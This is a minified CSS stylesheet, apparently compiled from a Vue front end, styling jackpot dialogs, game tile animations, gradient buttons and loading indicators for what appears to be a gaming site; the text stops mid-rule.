.text-wrap[data-v-e90f4996]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-e90f4996]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-e90f4996 .5s 1}@keyframes gelatine-e90f4996{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-e90f4996]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-e90f4996]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-e90f4996]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-e90f4996]{font-weight:700!important}.btnYellow[data-v-e90f4996],.btnYellow[data-v-e90f4996]:focus,.btnYellow[data-v-e90f4996]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-e90f4996]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-e90f4996]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-e90f4996]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-e90f4996]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-e90f4996]{font-weight:700}.flexStart[data-v-e90f4996]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-e90f4996]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-e90f4996]{margin-bottom:24px}.jackpot-dialog[data-v-e90f4996] .el-dialog{width:343px;height:228px;background:url(../../../cdn/tus5r4v1F/img/miniBg.765e95d1.png) no-repeat 50%;background-size:contain;border:none;border-radius:initial}.jackpot-dialog[data-v-e90f4996] .el-dialog .el-dialog__header{display:none}.jackpot-dialog[data-v-e90f4996] .el-dialog .el-dialog__body{padding:0}.jackpot-dialog[data-v-e90f4996] .el-dialog .el-dialog__body .container{position:relative}.jackpot-dialog[data-v-e90f4996] .el-dialog .el-dialog__body .container .top{height:56px;padding-top:16px}.jackpot-dialog[data-v-e90f4996] .el-dialog .el-dialog__body .container .top .title{width:100%}.jackpot-dialog[data-v-e90f4996] .el-dialog .el-dialog__body .container .top .title img{width:100%;margin:0 auto}.jackpot-dialog[data-v-e90f4996] .el-dialog .el-dialog__body .container .top .close-icon{position:absolute;top:12px;right:16px;width:32px;cursor:pointer}.jackpot-dialog[data-v-e90f4996] .el-dialog .el-dialog__body .container .content{min-height:68px;margin-bottom:22px;display:flex;flex-direction:column;justify-content:flex-end;align-items:center;gap:2px}.jackpot-dialog[data-v-e90f4996] .el-dialog .el-dialog__body .container .content p{color:#fff;text-align:center;font-family:PingFang SC;font-size:16px;font-style:normal;font-weight:300;line-height:1.4}.jackpot-dialog[data-v-e90f4996] .el-dialog .el-dialog__body .container .content p:last-child{color:#fad32a}.jackpot-dialog[data-v-e90f4996] .el-dialog .el-dialog__body .container .buttons{display:flex;align-items:center;justify-content:center;gap:16px}.jackpot-dialog[data-v-e90f4996] .el-dialog .el-dialog__body .container .buttons .button-confirm{width:150px;height:60px;line-height:60px;color:#44111a;text-align:center;font-size:16px;border-radius:60px;font-weight:600;border:2px solid #f8daa4;background:linear-gradient(180deg,#fef0d0,#bf6700);box-shadow:inset 0 0 16px 0 hsla(0,0%,100%,.5);cursor:pointer}.jackpot-dialog[data-v-e90f4996] .el-dialog .el-dialog__body .container .buttons .button-cancel{width:150px;height:60px;line-height:60px;color:#44111a;text-align:center;font-size:16px;border-radius:60px;font-weight:600;border:2px solid #f8daa4;background:linear-gradient(180deg,#f2e3a7,#cea936);cursor:pointer}.font-family-dinbold[data-v-5aad687e]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-5aad687e]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-5aad687e]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-5aad687e]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-5aad687e]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-5aad687e{0%{top:0}to{top:100%}}.font-yellow[data-v-5aad687e]{color:#ffc378}.font-blue[data-v-5aad687e]{color:#7cacff}.font-green[data-v-5aad687e]{color:#45c9a5}.font-orange[data-v-5aad687e]{color:#eb6060}.font-yellow2[data-v-5aad687e]{color:#f5c71d}.font-vs[data-v-5aad687e]{color:#d69c75}.mb-0[data-v-5aad687e]{margin-bottom:0}.mt-20[data-v-5aad687e]{margin-top:20px}.overflow[data-v-5aad687e]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-5aad687e]{cursor:pointer}.flex-between[data-v-5aad687e]{display:flex;justify-content:space-between}.active-btn[data-v-5aad687e]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-5aad687e]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-5aad687e]{padding-top:5px}.cell-border>div small[data-v-5aad687e]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-5aad687e]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-5aad687e]{color:#018fff}.font-linear[data-v-5aad687e]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-5aad687e]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-5aad687e]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-5aad687e]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-5aad687e]:after,.anim-btn[data-v-5aad687e]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-5aad687e]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-5aad687e]:hover:after,.anim-btn[data-v-5aad687e]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-5aad687e]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-5aad687e]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-5aad687e]{border-radius:4.8px}.anim-game-warp .overlay[data-v-5aad687e]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-5aad687e]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-5aad687e]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-5aad687e]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-5aad687e]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-5aad687e]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-5aad687e]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-5aad687e .5s 1}@keyframes gelatine-5aad687e{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-5aad687e]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-5aad687e]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-5aad687e]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-5aad687e]{font-weight:700!important}.btnYellow[data-v-5aad687e],.btnYellow[data-v-5aad687e]:focus,.btnYellow[data-v-5aad687e]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-5aad687e]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-5aad687e]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-5aad687e]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-5aad687e]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-5aad687e]{font-weight:700}.flexStart[data-v-5aad687e]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-5aad687e]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-5aad687e]{margin-bottom:24px}.notice-list[data-v-5aad687e]{position:absolute;animation:barrage-move-5aad687e 8s linear forwards;top:264px}.notice-item[data-v-5aad687e]{white-space:nowrap;font-size:16px;color:#fff;min-width:350px;background:linear-gradient(90deg,rgba(97,92,92,0),rgba(97,92,92,.8) 50%,rgba(97,92,92,0));text-align:center;margin-bottom:8px}.notice-item.red[data-v-5aad687e]{color:#ff4d4d;font-weight:700;background:linear-gradient(90deg,rgba(136,17,17,0),rgba(136,17,17,.8) 50%,rgba(136,17,17,0))}.notice-item.pink[data-v-5aad687e]{color:#f9c;background:linear-gradient(90deg,rgba(97,92,92,0),rgba(97,92,92,.8) 50%,rgba(97,92,92,0))}@keyframes barrage-move-5aad687e{0%{opacity:0}5%{opacity:1}95%{opacity:1}to{opacity:0;transform:translateY(-500px)}}.notice-container[data-v-ddfdf6a8]{width:350px;height:264px;overflow:hidden;position:relative;padding-top:16px}.font-family-dinbold[data-v-3c5c2fda]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-3c5c2fda]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-3c5c2fda]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-3c5c2fda]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-3c5c2fda]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-3c5c2fda{0%{top:0}to{top:100%}}.font-yellow[data-v-3c5c2fda]{color:#ffc378}.font-blue[data-v-3c5c2fda]{color:#7cacff}.font-green[data-v-3c5c2fda]{color:#45c9a5}.font-orange[data-v-3c5c2fda]{color:#eb6060}.font-yellow2[data-v-3c5c2fda]{color:#f5c71d}.font-vs[data-v-3c5c2fda]{color:#d69c75}.mb-0[data-v-3c5c2fda]{margin-bottom:0}.mt-20[data-v-3c5c2fda]{margin-top:20px}.overflow[data-v-3c5c2fda]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-3c5c2fda]{cursor:pointer}.flex-between[data-v-3c5c2fda]{display:flex;justify-content:space-between}.active-btn[data-v-3c5c2fda]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-3c5c2fda]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-3c5c2fda]{padding-top:5px}.cell-border>div small[data-v-3c5c2fda]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-3c5c2fda]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-3c5c2fda]{color:#018fff}.font-linear[data-v-3c5c2fda]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-3c5c2fda]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-3c5c2fda]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-3c5c2fda]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-3c5c2fda]:after,.anim-btn[data-v-3c5c2fda]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-3c5c2fda]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-3c5c2fda]:hover:after,.anim-btn[data-v-3c5c2fda]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-3c5c2fda]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-3c5c2fda]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-3c5c2fda]{border-radius:4.8px}.anim-game-warp .overlay[data-v-3c5c2fda]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-3c5c2fda]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-3c5c2fda]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-3c5c2fda]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-3c5c2fda]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-3c5c2fda]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-3c5c2fda]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-3c5c2fda .5s 1}@keyframes gelatine-3c5c2fda{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-3c5c2fda]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-3c5c2fda]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-3c5c2fda]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-3c5c2fda]{font-weight:700!important}.btnYellow[data-v-3c5c2fda],.btnYellow[data-v-3c5c2fda]:focus,.btnYellow[data-v-3c5c2fda]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-3c5c2fda]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-3c5c2fda]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-3c5c2fda]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-3c5c2fda]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-3c5c2fda]{font-weight:700}.flexStart[data-v-3c5c2fda]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-3c5c2fda]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-3c5c2fda]{margin-bottom:24px}.jackpot-dialog[data-v-3c5c2fda] .el-dialog{margin-top:15vh!important;background:none!important;-webkit-backdrop-filter:none!important;backdrop-filter:none!important;border:none;border-radius:initial;padding:0;display:flex;justify-content:center;align-items:center}.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__header{display:none}.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__body{display:flex;flex-direction:column;justify-content:center;align-items:center;padding:0}.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__body .container{width:411px;height:418px;background:url(../../../cdn/tus5r4v1F/img/largeBg.5aa069fb.png) no-repeat 50%;background-size:100% 100%;position:relative}.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__body .container .top{height:56px;padding-top:18px}.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__body .container .top .title{width:100%}.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__body .container .top .title img{width:100%;margin:0 auto}.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__body .container .top .close-icon{position:absolute;top:12px;right:16px;width:32px;cursor:pointer}.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__body .container .content{margin-right:12px;padding-left:12px;padding-right:8px;margin-bottom:16px;padding-top:16px}.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__body .container .content .progress-container{position:relative;width:154px;height:154px;margin:0 auto 8px}.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__body .container .content .progress-container .progress-text{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__body .container .content .progress-container .progress-text h4{font-size:12px;color:#fff;line-height:1.4}.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__body .container .content .progress-container .progress-text p{font-size:28px;color:#f7b754;line-height:1.4}.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__body .container .content .status-text{color:#fff;text-align:center;font-family:PingFang SC;font-size:16px;font-style:normal;font-weight:300;line-height:1.6}.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__body .container .content .status-text span{font-weight:700}.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__body .container .content .countdown_box{line-height:1.4}.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__body .container .content .countdown_box b,.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__body .container .content .countdown_box span{color:#fad32a;text-align:center;font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:300;line-height:1.2}.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__body .container .buttons{display:flex;justify-content:center;gap:16px;margin-bottom:12px}.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__body .container .buttons .button-confirm{width:150px;height:60px;line-height:60px;color:#44111a;text-align:center;font-size:16px;border-radius:60px;font-weight:600;border:2px solid #f8daa4;background:linear-gradient(180deg,#fef0d0,#bf6700);box-shadow:inset 0 0 16px 0 hsla(0,0%,100%,.5);cursor:pointer}.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__body .container .buttons .button-cancel{width:150px;height:60px;line-height:60px;color:#44111a;text-align:center;font-size:16px;border-radius:60px;font-weight:600;border:2px solid #f8daa4;background:linear-gradient(180deg,#f2e3a7,#cea936);cursor:pointer}.jackpot-dialog[data-v-3c5c2fda] .el-dialog .el-dialog__body .container .footer{color:#fff;text-align:center;font-family:PingFang SC;font-size:14px;font-style:normal;font-weight:600;line-height:normal;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto;text-decoration-thickness:auto;text-underline-offset:auto;text-underline-position:from-font;cursor:pointer}.JP-tip-dialog .el-dialog{width:369.6px;height:214.8px;border-radius:16px;background:rgba(248,226,213,.9)!important;-webkit-backdrop-filter:initial!important;backdrop-filter:none!important}.JP-tip-dialog .el-dialog .el-dialog__body .dialogtitle{color:#000;height:47px;line-height:47px}.JP-tip-dialog .el-dialog .el-dialog__body .tipcontent{color:#000;margin-top:1px}.JP-tip-dialog .el-dialog .el-dialog__body .btnbox{margin-top:16px}.JP-tip-dialog .el-dialog .el-dialog__body .btnbox .btn{width:150px;height:60px}.JP-tip-dialog .el-dialog .el-dialog__body .btnbox .gray{border-radius:150px;border:2px solid #f8daa4!important;background:linear-gradient(180deg,#fef0d0,#bf6700)!important;box-shadow:inset 0 0 16px 0 hsla(0,0%,100%,.5);color:#44111a!important}.JP-tip-dialog .el-dialog .el-dialog__body .btnbox .golden{border-radius:150px;border:2px solid #f8daa4!important;background:linear-gradient(180deg,#fef0d0,#cea936);box-shadow:inset 0 0 16px 0 hsla(0,0%,100%,.5);color:#44111a}.JP-loading .el-dialog{width:420px;height:102px;border-radius:16px;background:rgba(0,0,0,.6)!important;-webkit-backdrop-filter:blur(10px)!important;backdrop-filter:blur(10px)!important;border:none!important}.JP-loading .dialog__body{padding:18px 0}.JP-loading .dialog__body .dialogtitle{color:var(--Minor-Color-Yellow,#f0a23a);text-align:center;font-family:PingFang SC;font-size:16px;font-style:normal;font-weight:500;line-height:150%}.JP-loading .dialog__body .tipcontent{margin-top:12px}.loading-dots{display:flex;align-items:center;justify-content:center;height:20px}.loading-dots i{display:inline-block;width:8px;height:8px;margin:0 2px;border-radius:50%;background:#9d9791;animation:dot-bounce 1s infinite}.loading-dots i:nth-child(2){animation-delay:.2s}.loading-dots i:nth-child(3){animation-delay:.4s}.loading-dots i:nth-child(4){animation-delay:.6s}@keyframes dot-bounce{0%{transform:translateY(0)}20%{transform:translateY(-2px)}40%{transform:translateY(0)}to{transform:translateY(0)}}.font-family-dinbold[data-v-03753930]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-03753930]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-03753930]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-03753930]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-03753930]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-03753930{0%{top:0}to{top:100%}}.font-yellow[data-v-03753930]{color:#ffc378}.font-blue[data-v-03753930]{color:#7cacff}.font-green[data-v-03753930]{color:#45c9a5}.font-orange[data-v-03753930]{color:#eb6060}.font-yellow2[data-v-03753930]{color:#f5c71d}.font-vs[data-v-03753930]{color:#d69c75}.mb-0[data-v-03753930]{margin-bottom:0}.mt-20[data-v-03753930]{margin-top:20px}.overflow[data-v-03753930]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-03753930]{cursor:pointer}.flex-between[data-v-03753930]{display:flex;justify-content:space-between}.active-btn[data-v-03753930]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-03753930]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-03753930]{padding-top:5px}.cell-border>div small[data-v-03753930]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-03753930]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-03753930]{color:#018fff}.font-linear[data-v-03753930]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-03753930]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-03753930]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-03753930]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-03753930]:after,.anim-btn[data-v-03753930]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-03753930]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-03753930]:hover:after,.anim-btn[data-v-03753930]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-03753930]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-03753930]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-03753930]{border-radius:4.8px}.anim-game-warp .overlay[data-v-03753930]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-03753930]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-03753930]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-03753930]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-03753930]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-03753930]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-03753930]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-03753930 .5s 1}@keyframes gelatine-03753930{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-03753930]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-03753930]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-03753930]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-03753930]{font-weight:700!important}.btnYellow[data-v-03753930],.btnYellow[data-v-03753930]:focus,.btnYellow[data-v-03753930]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-03753930]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-03753930]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-03753930]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-03753930]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-03753930]{font-weight:700}.flexStart[data-v-03753930]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-03753930]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-03753930]{margin-bottom:24px}.jackpot-dialog[data-v-03753930] .el-dialog{width:343px;height:303px;background:url(../../../cdn/tus5r4v1F/img/mediumBg.d12656f7.png) no-repeat 50%;background-size:contain;border:none;border-radius:initial}.jackpot-dialog[data-v-03753930] .el-dialog .el-dialog__header{display:none}.jackpot-dialog[data-v-03753930] .el-dialog .el-dialog__body{padding:0}.jackpot-dialog[data-v-03753930] .el-dialog .el-dialog__body .container{position:relative}.jackpot-dialog[data-v-03753930] .el-dialog .el-dialog__body .container .top{height:56px;padding-top:16px}.jackpot-dialog[data-v-03753930] .el-dialog .el-dialog__body .container .top .title{width:100%}.jackpot-dialog[data-v-03753930] .el-dialog .el-dialog__body .container .top .title img{width:100%;margin:0 auto}.jackpot-dialog[data-v-03753930] .el-dialog .el-dialog__body .container .top .close-icon{position:absolute;top:12px;right:16px;width:32px;cursor:pointer}.jackpot-dialog[data-v-03753930] .el-dialog .el-dialog__body .container .content{margin-right:12px;padding-left:12px;padding-right:8px;margin-bottom:16px}.jackpot-dialog[data-v-03753930] 